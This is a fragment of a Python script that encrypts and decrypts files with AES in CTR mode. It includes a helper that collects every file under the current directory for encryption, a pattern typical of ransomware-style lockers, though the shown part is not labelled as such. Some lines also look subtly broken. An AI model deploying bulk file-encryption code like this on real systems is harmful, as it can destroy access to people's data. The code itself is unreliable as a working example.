 35 while True:
36 chunk = inFile.read(chunksize)
37 if len(chunk) == 0:
38 break
39 elif len(chunk) % 16 != 0:
40 chunk += '0'*(16 -  (len(chunk) % 16))
41 outfile.write(encryptor.encrypt(chunk))
42
43
44 def decrypt(key, filename):
45 chunksize =64 * 1024
46 newfile = str(os.path.basename(filename))
47 newfile3 = str(os.path.join(os.path.dirname(filename),os.path.basename(newfile[10:])))
48
49 with open(filename, "rb") as inFile:
50 filesize = inFile.read(16)
51 IV = inFile.read(16)
52 counter = Counter.new(128, initial_value = bytes_to_long(IV))
53 decryptor = AES.new(key, AES.MODE_CTR, counter = counter)
54
55 with open(newfile3, "wb") as outputfile:
56 while True:
57 chunk = inFile.read(chunksize)
58 if len(chunk) == 0:
59 break
60 outputfile.write(decryptor.decrypt(chunk))
61 outputfile.truncate(int(filesize))
62
63 #Function to make a list of files to be encrypted
64 def allfiles():
65 Files = [];
66 for root, subfiles, files in os.walk(os.getcwd()):
67 for names in files:
68 Files.append(os.path.join(root, names));